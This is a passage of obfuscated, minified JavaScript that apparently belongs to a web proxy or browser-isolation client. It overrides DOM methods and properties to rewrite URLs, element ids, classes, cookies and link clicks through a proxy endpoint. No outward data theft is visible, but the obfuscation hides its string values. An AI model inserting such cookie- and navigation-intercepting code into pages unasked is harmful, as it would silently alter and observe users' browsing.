a[l(2848)]||(a[l(2848)]=u[l(3910)]),a[l(2848)][l(371)](".")||(a[l(2848)]="."+a[l(2848)]),((t,e,n,o)=>{const a=l,c=n[a(539)]((t=>t[a(2031)]===o[a(2031)]&&t[a(2848)]===o[a(2848)]&&t[a(1219)]===o[a(1219)])),u=c?c[a(759)]:(0,r.md)(""[a(1904)](o[a(2848)],";")[a(1904)](o[a(1219)],";")[a(1904)](o[a(2031)]),(0,te.$o)()),d={httpOnly:o[a(3414)],maxAge:o[a(845)],encode:t=>t};return d[a(1219)]=function(t,e){const n=a,r=(0,i.rI)(e,t[n(2036)]);if("v7"===t[n(2832)])return"/"[n(1904)](i.lv,"/")[n(1904)](t[n(2036)],"/")[n(1904)]((0,Tt.Y_)(t[n(957)]),"/")[n(1904)](r);if("v8"===t[n(2832)])return"/"[n(1904)](i.ep,"/")[n(1904)](t[n(2036)],"/")[n(1904)]((0,Tt.Y_)(t[n(957)]),"/")[n(1904)](r);if("v9"===t[n(2832)])return"/"[n(1904)](i.ZM,"/")[n(1904)](t[n(2036)],"/")[n(1904)](r);if(n(2982)===t[n(2832)])return"/"[n(1904)](i.Ph,"/")[n(1904)](t[n(2036)],"/")[n(1904)](r);if(n(4126)===t[n(2832)])return"/"[n(1904)](i.g3,"/")[n(1904)](t[n(2036)],"/")[n(1904)](r);if(n(4163)===t[n(2832)])return"/"[n(1904)](i.qF,"/")[n(1904)](t[n(2036)],"/")[n(1904)](r);throw new Error(n(1680)[n(1904)](t))}(t,o[a(2848)]),d[a(2848)]=new URL((0,s.aV)(e))[a(3910)],d[a(526)]=!0,d[a(4162)]=a(544),o[a(1116)]&&!isNaN(o[a(1116)][a(2351)]())&&(d[a(1116)]=o[a(1116)]),(0,$t.l)(u,o[a(2186)],d)})(t,n,o,a)}(n,o,e.A[c(1964)],m,p);return z.A[c(4180)](o)[c(2489)][c(4185)][c(3167)](this,b,...d)}}),he(o,a(3042),a(3307),(function(t){const e=a;return z.A[e(4180)](o)[e(615)][e(3167)](this,(0,r.md)(t))})),he(o,a(1421),a(3307),(function(t){const e=a;return e(3585)!=typeof t&&(t=o[e(3123)](t)),z.A[e(4180)](o)[e(1436)][e(3167)](this,(0,r.md)(t))})),he(o,a(3042),a(443),(function(t){const e=a;return z.A[e(4180)](o)[e(393)][e(3167)](this,(0,r.md)(t))})),he(o,a(3042),a(1583),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4180)](o)[e(4024)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(o,a(3042),a(4173),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4180)](o)[e(3789)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(o,a(3042),a(3293),(function(t){const s=a;let c=t[s(3353)]();if(0===c[s(2417)])return z.A[s(4180)](o)[s(3117)][s(3167)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(1431)](l)&&(c=c[s(776)](l,((t,r)=>{const a=s,c=(0,i.Wq)({protectUrlContext:n,url:r,kind:i.MN[a(3395)],baseUrl:z.A[a(4180)](o)[a(703)][a(4180)][a(2481)](o[a(1421)]),endpoint:e.A[a(1964)]});return a(1396)[a(1904)](c,"')")})));let u=Zt({_window:o,protectUrlContext:n,html:c,docBaseUrl:z.A[s(4180)](o)[s(703)][s(4180)][s(2481)](this)})||c;if(c[s(3792)](s(2567))&&c[s(3792)](s(3309))&&!c[s(3792)](s(1295))&&u[s(3792)](s(1295))&&(u=u[s(1989)](0,u[s(2956)](s(1295)))),!c[s(3792)]("\n")&&c[s(371)](s(2732))&&c[s(2205)]("<")[s(2417)]-1==1&&!c[s(3792)](s(3501))&&u[s(1666)](s(3501))&&(u=u[s(1989)](0,u[s(2956)](s(3501)))),c[s(371)](s(491))&&c[s(1666)](s(1743))){const t=s(4172)[s(1904)]((0,r.md)(s(4037)),'">');u=u[s(1989)](0,u[s(2956)](t)+t[s(2417)])}const d=z.A[s(4180)](o)[s(3117)][s(3167)](this,u);return this[s(1299)]&&(ae(o[s(1421)]),wt(this[s(1299)]),Nt(this[s(1299)]),H[s(3370)](this[s(1299)]),o[s(1372)]&&o[s(1372)]()),d})),he(o,a(3042),a(740),(function(t){return this[a(3293)](t+"\n")})),he(o,a(2763),a(3307),(function(t){const e=a;return z.A[e(4180)](o)[e(3446)][e(3167)](this,(0,r.md)(t))})),he(o,a(2763),a(1583),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4180)](o)[e(3236)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(o,a(2763),a(4173),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4180)](o)[e(1916)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(o,a(1070),a(4245),(function(t,e){const r=a;return r(1348)!==e?z.A[r(4180)](o)[r(4238)][r(3167)](this,t,e):z.A[r(4180)](o)[r(4238)][r(3167)](this,Zt({_window:o,protectUrlContext:n,html:t}),e)})),fe(o,a(1003),a(1367),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const s=z.A[t(4180)](o)[t(1616)][t(4180)][t(3167)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(724)][e(4185)][e(3167)](this,t,...i)}}),me(o,a(1003),a(557),{get:function(t,e){const n=a,i=t[e];return i?n(2417)===e?i:n(1014)==typeof i?e===(null===(s=o[n(4182)])||void 0===s?void 0:s[n(1601)])?function(){const e=n,s=i[e(3167)](t);return new(o[e(1246)])(s,{get:function(t,n){const i=e,o=t[n];return o?i(2287)===n?function(){const e=i,n=o[e(3167)](t);return n?new Proxy(n,{get:function(t,n){const i=e,o=t[n];return o?i(2186)===n?new Proxy(o,{get:function(t,e){const n=i,o=t[e];if(!o)return o;if(n(2031)===e&&o[n(371)](n(981))){const t=o[n(1989)](5);return(0,r._)(t)?n(981)+(0,r.ks)(t):o}return o}}):i(1014)==typeof o?o[i(2289)](t):o:o}}):n}:i(1014)==typeof o?o[i(2289)](t):o:o}})}:i[n(2289)](t):new(o[n(1246)])(i,{get:function(t,e){const i=n,o=t[e];if(!o)return o;if(i(1014)==typeof o)return o[i(2289)](t);if(i(2031)===e&&o[i(371)](i(981))){const t=o[i(1989)](5);return i(981)+((0,r._)(t)?(0,r.ks)(t):t)}return o}}):i;var s}},null),me(o,a(1003),a(2876),{get:function(t,e){const n=a,i=t[e];if(!i)return i;if(n(1753)===e)return function(){const e=n,o=[];for(var s=arguments[e(2417)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2273)]((t=>{o[e(1580)]((0,r.md)(t))})),i[e(2481)](t,[...o])};if(n(2679)===e)return function(e){return i[n(2481)](t,[(0,r.md)(e)])};if(n(700)===e)return function(){const e=n;for(var o=arguments[e(2417)],s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];const c=s[e(2887)]((t=>(0,r.md)(t)));return i[e(2481)](t,[...c])};if(n(3407)===e)return function(e,o){return i[n(2481)](t,[(0,r.md)(e),o])};if(n(2802)===e)return function(e,o){return i[n(2481)](t,[(0,r.md)(e),(0,r.md)(o)])};if(n(2186)===e)return i[n(2205)](" ")[n(2887)]((t=>t[n(2602)]()))[n(2887)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2500)](" ");if(e===o[n(4182)][n(1601)])return function(){const e=n,s=i[e(3167)](t);return new(o[e(1246)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(2287)===n?function(){const e=i,n=s[e(3167)](t);return n?new(o[e(1246)])(n,{get:function(t,n){const i=e,o=t[n];return o?i(2186)===n?(0,r._)(o)?(0,r.ks)(o):o:i(1014)==typeof o?o[i(2289)](t):o:o}}):n}:i(1014)==typeof s?s[i(2289)](t):s:s}})};if(n(3585)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(i)?(0,r.ks)(i):i}return n(1014)==typeof i?i[n(2289)](t):i},set:function(t,e,n){const i=a;return i(2186)===e&&(n=n[i(2205)](" ")[i(2887)]((t=>t[i(2602)]()))[i(2887)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[i(2500)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(2205)](" ")[e(2887)]((t=>t[e(2602)]()))[e(2887)]((t=>(0,r.md)(t)))[e(2500)](" "),z.A[e(4180)](o)[e(3721)][e(3167)](this,e(1486),t),t}),(()=>!0)),fe(o,a(1003),a(1703),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];return z.A[t(4180)](o)[t(724)][t(4180)][t(3167)](this,...n)[t(2205)](" ")[t(2887)]((e=>e[t(2602)]()))[t(2887)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2500)](" ")},set:function(t){const e=a,n=t[e(2205)](" ")[e(2887)]((t=>t[e(2602)]()))[e(2887)]((t=>(0,r.md)(t)))[e(2500)](" ");for(var i=arguments[e(2417)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return z.A[e(4180)](o)[e(724)][e(4185)][e(3167)](this,n,...s)}}),he(o,a(1003),a(4014),(function(t){const e=a;return z.A[e(4180)](o)[e(1259)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))})),he(o,a(1003),a(3556),(function(t){const e=a;if(t[e(371)](e(981))){const n=t[e(1989)](5)[e(466)]();(0,r._)(n)||(t=e(981)+(0,r.md)(n))}let n="";return n=e(414)===t||e(3773)===t||e(1621)===t?z.A[e(4180)](o)[e(705)][e(3167)](this,(0,r.md)(t)):z.A[e(4180)](o)[e(705)][e(3167)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1486)===t?n=n[e(2205)](" ")[e(2887)]((t=>t[e(2602)]()))[e(2887)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2500)](" "):e(4202)===t||e(3371)===t?e(3585)==typeof n&&n[e(371)](e(3911))&&(n=n[e(1989)](3)):(()=>!!(e(870)===this[e(3212)][e(466)]()&&e(1614)===t&&(0,i.EW)(n)||e(3769)===this[e(3212)][e(466)]()&&e(1614)===t&&(0,i.EW)(n)||e(1167)===this[e(3212)][e(466)]()&&e(1614)===t&&(0,i.EW)(n)||e(3688)===this[e(3212)][e(466)]()&&e(2585)===t&&(0,i.EW)(n)||"a"===this[e(3212)][e(466)]()&&e(2585)===t&&(0,i.EW)(n)||e(525)===this[e(3212)][e(466)]()&&e(1614)===t&&(0,i.EW)(n)||e(3038)===this[e(3212)][e(466)]()&&e(1614)===t&&(0,i.EW)(n)||e(3730)===this[e(3212)][e(466)]()&&e(3028)===t&&(0,i.EW)(n)))()?n=(0,i.sH)(n)[e(3036)]:e(3769)===this[e(3212)][e(466)]()&&e(2545)===t||e(3038)===this[e(3212)][e(466)]()&&e(2545)===t?n=Qt(n):e(3730)===this[e(3212)][e(466)]()&&e(3074)===t&&(0,r._)(n)||this[e(3212)][e(466)]()[e(371)](e(2162))&&e(3038)===t&&(0,r._)(n)||e(3316)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(2116)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(1107)===t&&(n=Pt(n)),e(794)===t&&(n=(0,Dt.H)(n)),n):n})),he(o,a(1003),a(443),(function(t){const e=a;return z.A[e(4180)](o)[e(2298)][e(3167)](this,(0,r.md)(t))})),he(o,a(1003),a(2596),(function(t){const e=a;if(t[e(371)](e(981))){const n=t[e(1989)](5)[e(466)]();(0,r._)(n)||(t=e(981)+(0,r.md)(n))}return z.A[e(4180)](o)[e(930)][e(3167)](this,t)})),fe(o,a(1003),"id",{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const s=z.A[t(4180)](o)[t(2841)][t(4180)][t(3167)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(3585)!=typeof t&&(t=o[e(3123)](t)),Vt(o,t);for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(2841)][e(4185)][e(3167)](this,(0,r.md)(t),...i)}}),fe(o,a(1003),a(955),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(3372)][t(4180)][t(3167)](this,...n);return t(794)===this[t(3212)][t(466)]()?(0,Ct.sR)(i):i},set:function(t){const e=a;for(var r=arguments[e(2417)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];if(e(794)===this[e(3212)][e(466)]())return z.A[e(4180)](o)[e(3372)][e(4185)][e(3167)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...i);if(e(1167)===this[e(3212)][e(466)]())return z.A[e(4180)](o)[e(3372)][e(4185)][e(3167)](this,t,...i);const c=t[e(3353)]();return this instanceof o[e(1917)]&&c[e(3792)](e(1823))?z.A[e(4180)](o)[e(3372)][e(4185)][e(3167)](this,t,...i):z.A[e(4180)](o)[e(3372)][e(4185)][e(3167)](this,Zt({_window:o,protectUrlContext:n,html:t}),...i)}}),fe(o,a(1003),a(625),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(2127)][t(4180)][t(3167)](this,...n);return t(794)===this[t(3212)][t(466)]()?(0,Ct.sR)(i):i},set:function(t){const e=a,r=t[e(3353)]();for(var i=arguments[e(2417)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return this instanceof o[e(1917)]&&r[e(3792)](e(1823))?z.A[e(4180)](o)[e(2127)][e(4185)][e(3167)](this,t,...s):z.A[e(4180)](o)[e(2127)][e(4185)][e(3167)](this,Zt({_window:o,protectUrlContext:n,html:t}),...s)}}),he(o,a(1003),a(684),(function(t,e){const r=a;return z.A[r(4180)](o)[r(2904)][r(3167)](this,t,this instanceof o[r(2714)]&&r(794)!==this[r(3212)][r(466)]()?Zt({_window:o,protectUrlContext:n,html:e}):(0,Ct.dv)({protectUrlContext:n,stylesheet:e}))})),he(o,a(1003),a(1583),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4180)](o)[e(1083)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(o,a(1003),a(4173),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4180)](o)[e(1088)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(o,a(1003),a(1273),(function(t){const e=a;if(t[e(371)](e(981))){const n=t[e(1989)](5)[e(466)]();(0,r._)(n)||(t=e(981)+(0,r.md)(n))}return z.A[e(4180)](o)[e(3662)][e(3167)](this,t)})),he(o,a(1003),a(519),(function(t){const e=a;return!!t&&z.A[e(4180)](o)[e(3765)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}));const c=[a(3222),a(3919),a(1874),a(667),a(3739),a(563),a(1381)],u=["id",a(1486),a(3371),a(4202),a(1614),a(594),a(2545),a(2585),a(3566),"as",a(3025),a(2208),a(2893),a(3316),a(2116),a(414),a(3773),a(1621),a(794),...c];he(o,a(1003),a(622),(function(t,s){const l=a;t=t[l(466)]();let u=String(s);const d=this[l(3212)][l(466)]();if("id"!==t||(0,r._)(u))if(l(1486)===t)u=u[l(2205)](" ")[l(2887)]((t=>t[l(2602)]()))[l(2887)]((t=>(0,r.md)(t)))[l(2500)](" ");else if(l(4202)===t||l(3371)===t)u=l(3911)+u;else if(l(870)===d)l(1614)===t?u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(2006)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]}):l(594)===t&&(u=l(3546)[l(1904)](Rt,l(4128))[l(1904)]((0,i.Wq)({protectUrlContext:n,url:e.A[l(1964)]+l(294),kind:i.MN[l(3395)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]}),l(2470))[l(1904)]((0,qt.x)().id,l(2464))+Zt({_window:o,protectUrlContext:n,html:u}));else if(l(3769)!==d&&l(1476)!==d||l(1614)!==t)if(l(3769)!==d&&l(1476)!==d||l(2545)!==t)if(l(1167)===d&&l(1614)===t)u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(3395)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]});else if(l(3688)===d){var h;const r=l(3566)===t?u:null===(h=z.A[l(4180)](o)[l(705)][l(3167)](this,l(3566)))||void 0===h?void 0:h[l(466)](),s=l(2585)===t?u:z.A[l(4180)](o)[l(705)][l(3167)](this,l(2585)),a="as"===t?u:z.A[l(4180)](o)[l(705)][l(3167)](this,"as"),c=l(2336)===r||l(1012)===r&&l(794)===a?i.MN[l(2730)]:l(1012)===r&&l(1167)===a?i.MN[l(3395)]:i.MN[l(3254)];l(2585)===t?u=(0,i.Wq)({protectUrlContext:n,url:u,kind:c,baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]}):s&&z.A[l(4180)](o)[l(2246)][l(4185)][l(3167)](this,(0,i.Wq)({protectUrlContext:n,url:s,kind:c,baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]}))}else if("a"!==d||l(2585)!==t||(0,i.EW)(u))if("a"===d&&l(2893)===t&&l(3585)==typeof u)t=l(981)+(0,r.md)(l(2893));else if(l(525)!==d||l(1614)!==t&&l(2208)!==t||(0,i.EW)(u))if(l(3038)!==d||l(1614)!==t||(0,i.EW)(u))if(l(3038)===d&&l(2545)===t)u=Jt({protectUrlContext:n,srcset:u,endpoint:e.A[l(1964)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)])});else if(l(3730)!==d||l(3028)!==t||(0,i.EW)(u))l(3730)!==d||l(3074)!==t||(0,r._)(u)||[l(3560),l(2859),l(610),l(3751)][l(3792)](u)||(u=(0,r.md)(u));else{const t=z.A[l(4180)](o)[l(705)][l(3167)](this,l(3074));u=(0,i.Wq)({protectUrlContext:n,url:u,kind:l(3560)===t?i.MN[l(1731)]:i.MN[l(2006)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]})}else u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(3254)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]});else u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(3254)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]});else u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(1731)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]});else u=Jt({protectUrlContext:n,srcset:u,endpoint:e.A[l(1964)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)])});else u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(3254)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]});else Vt(o,u),u=(0,r.md)(u);if(c[l(3792)](t)&&(u=(0,Ct.oY)({protectUrlContext:n,value:u})),l(3025)===t&&(u=Bt(n,u,z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]))),l(2116)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),l(3316)!==t||(0,r._)(u)||(u=(0,r.md)(u)),l(414)!==t&&l(3773)!==t||(t=(0,r.md)(t)),l(1621)===t&&(t=(0,r.md)(t)),t[l(371)](l(981))){const e=t[l(1989)](5)[l(466)]();(0,r._)(e)||(t=l(981)+(0,r.md)(e))}return l(794)===t&&(u=(0,Dt.e)(u)),z.A[l(4180)](o)[l(3721)][l(3167)](this,t,u)}),(function(t,e){const n=a,r=t[n(466)]();return!!u[n(3792)](r)||!!r[n(371)](n(981))}));const d=[a(1526),a(2585)];he(o,a(1003),a(3359),(function(t,s,c){const l=a;return l(1526)===s&&c[l(371)]("#")?c="#"+(0,r.md)(c[l(1989)](1)):l(1526)!==s&&l(2585)!==s||(0,i.EW)(c)||(c=(0,i.Wq)({protectUrlContext:n,url:c,kind:i.MN[l(3254)],baseUrl:z.A[l(4180)](o)[l(703)][l(4180)][l(2481)](o[l(1421)]),endpoint:e.A[l(1964)]})),z.A[l(4180)](o)[l(3855)][l(3167)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(783)]((t=>e[r(371)](t)))})),he(o,a(1003),a(3936),(function(t){const e=a;return z.A[e(4180)](o)[e(1669)][e(3167)](this,Zt({_window:o,protectUrlContext:n,html:t}))})),fe(o,a(3042),a(2862),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4180)](o)[t(2250)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)?(0,i.sH)(s)[t(3036)]:s}},(()=>!0)),fe(o,a(3042),a(2931),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4180)](o)[t(364)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)?(0,i.sH)(s)[t(3036)]:s}}),he(o,a(1121),a(3432),(function(){const t=a;this[t(3580)]=!0;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4180)](o)[t(4138)][t(3167)](this,...n)})),he(o,a(1121),a(1706),(function(){const t=a;this[t(377)]=!0;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4180)](o)[t(3577)][t(3167)](this,...n)})),he(o,a(2067),a(3327),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1191)])&&void 0!==u||(this[l(1191)]=[]);const h=null!==(d=this[l(1191)][l(539)](ie(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2i;this[s(1191)]=this[s(1191)][s(1138)]((t=>{const e=s;var n;return!(e(521)!=typeof t[e(4018)]&&null!==(n=t[e(4018)])&&void 0!==n&&null!==(n=n[e(441)])&&void 0!==n&&n[e(2673)])}));try{for(var a=arguments[s(2417)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(1961)][s(2211)]?u[s(1961)][s(2211)][s(3167)](u[s(1961)],t,...l):u[s(1961)][s(3167)](this,t,...l)}catch(t){console[s(1979)](t)}const h=++u[s(2599)];let f=!1;if((t[s(377)]||t[s(3580)]&&this[s(1191)][s(3815)]((t=>t[s(2599)]===h))||this instanceof o[s(3042)]&&this[s(1191)][s(3815)]((t=>t[s(2599)]===h)))&&(f=!0),f&&!t[s(2312)]){let a=t[s(3074)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3212)])||void 0===m?void 0:m[s(466)]());){var m;a=a[s(2877)]}if(a){var p;const c=z.A[s(4180)](o)[s(705)][s(3167)](a,s(981)+(0,r.md)(s(2893)));if(c)try{o[s(4242)](c)}catch(t){}let l=z.A[s(4180)](o)[s(705)][s(3167)](a,s(2585));if(s(3585)!=typeof l||l[s(371)](s(1307)))return;const u=null===(p=we(o))||void 0===p?void 0:p[s(1639)];if((0,i.EW)(l)){const t=(0,i.sH)(l)[s(3036)];l=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[s(1731)],baseUrl:z.A[s(4180)](o)[s(703)][s(4180)][s(2481)](o[s(1421)]),endpoint:e.A[s(1964)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(4180)](o)[s(705)][s(3167)](a,s(1107));if(d=Bt(n,d,z.A[s(4180)](o)[s(703)][s(4180)][s(2481)](o[s(1421)])),t[s(3330)](),l){if("#"===l){const t=(0,i.sH)(window[s(1344)][s(2585)])[s(3036)];l=(0,i.Wq)({protectUrlContext:n,url:t+"#",kind:i.MN[s(1731)],baseUrl:z.A[s(4180)](o)[s(703)][s(4180)][s(2481)](o[s(1421)]),endpoint:e.A[s(1964)],extra:{sourceFrameOrigin:u}})}let t=o;for(;mt(t,s(1046),s(2251),{url:l,windowFeatures:d?s(3463)[s(1904)](d):void 0,name:o[s(2031)]}),t!==o[s(2697)];)t=t[s(660)][s(2342)]}}}s(521)!=typeof c&&null!=c&&c[s(4187)]&&(this[s(1191)]=this[s(1191)][s(1138)]((t=>t!==u)))}};return this[a(1191)][a(1580)](u),u})();return z.A[l(4180)](o)[l(1735)][l(3167)](this,t,h[l(3651)],c)}),(function(t,e){return a(2251)===t})),he(o,a(2067),a(1325),(function(t,e,n){const r=a;var i;const s=null!==(i=this[r(1191)])&&void 0!==i?i:[],c=s[r(3857)](ie(t,e,n));if(-1!==c){const[e]=s[r(3619)](c,1);return z.A[r(4180)](o)[r(3495)][r(3167)](this,t,e[r(3651)],n)}return z.A[r(4180)](o)[r(3495)][r(3167)](this,t,e,n)}),(t=>a(2251)===t)),fe(o,a(2281),a(1107),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(3080)][t(4180)][t(3167)](this,...n);return i?Pt(i):i},set:function(t){const e=a;if(!t)return z.A[e(4180)](o)[e(3080)][e(4185)][e(3167)](this,t);for(var r=arguments[e(2417)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(3080)][e(4185)][e(3167)](this,Bt(n,t,z.A[e(4180)](o)[e(703)][e(4180)][e(2481)](o[e(1421)])),...i)}}),fe(o,a(2281),a(2585),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3460)][t(4180)][t(2481)](this,n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a;try{t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(1731)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]})}catch(e){l.A[r(2423)](r(3132),t)}for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4180)](o)[r(3460)][r(4185)][r(3167)](this,t,...c)}}),fe(o,a(2281),a(3137),{get:function(){const t=a;let e=z.A[t(4180)](o)[t(3460)][t(4180)][t(2481)](this);(0,i.EW)(e)&&(e=(0,i.sH)(e)[t(3036)]);try{return new URL(e)[t(3137)]}catch(e){for(var n=arguments[t(2417)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(4180)](o)[t(324)][t(4180)][t(2481)](this,r)}}}),fe(o,a(2281),a(3910),{get:function(){const t=a;let e=z.A[t(4180)](o)[t(3460)][t(4180)][t(2481)](this);(0,i.EW)(e)&&(e=(0,i.sH)(e)[t(3036)]);try{return new URL(e)[t(3910)]}catch(e){for(var n=arguments[t(2417)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(4180)](o)[t(3982)][t(4180)][t(2481)](this,r)}}}),fe(o,a(2281),a(400),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3460)][t(4180)][t(2481)](this,n);(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]);try{return new URL(s)[t(400)]}catch(e){return z.A[t(4180)](o)[t(516)][t(4180)][t(2481)](this,n)}}}),fe(o,a(2281),a(4012),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3460)][t(4180)][t(2481)](this,n);(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]);try{return new URL(s)[t(4012)]}catch(e){return z.A[t(4180)](o)[t(2769)][t(4180)][t(2481)](this,n)}}}),fe(o,a(2281),a(877),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3460)][t(4180)][t(2481)](this,n);(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]);try{return new URL(s)[t(877)]}catch(e){return z.A[t(4180)](o)[t(1843)][t(4180)][t(2481)](this,n)}}}),fe(o,a(2281),a(4179),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3460)][t(4180)][t(2481)](this,n);(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]);try{return new URL(s)[t(4179)]}catch(e){return z.A[t(4180)](o)[t(2677)][t(4180)][t(2481)](this,n)}}}),fe(o,a(2281),a(3074),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let 